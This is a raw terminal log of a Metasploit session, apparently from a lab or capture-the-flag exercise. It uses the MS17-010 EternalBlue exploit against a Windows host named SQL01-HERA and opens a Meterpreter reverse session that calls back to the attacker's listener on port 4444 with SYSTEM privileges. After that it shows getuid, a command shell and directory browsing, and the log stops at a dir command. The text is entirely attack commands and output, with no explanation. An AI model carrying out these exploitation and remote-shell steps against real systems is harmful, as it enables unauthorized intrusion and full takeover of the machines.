 msf6 exploit(windows/smb/ms17_010_eternalblue) > [*] Meterpreter session 2 opened (10.10.14.39:4444 -> 10.10.110.58:60498) at 2024-04-03 17:32:42 +0000
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ SQL01-HE  10.10.14.39:4444 -> 10.10.110.5
                                   RA                              8:60498 (192.168.1.58)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1356 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd C:\windows
cd C:\windows
C:\Windows>cd C:\
cd C:\
C:\>dir
Genesis 10.10.14.39/23 [0] vpn [2] zsh [4] MySql Enum Wednesday, April 03 2024 -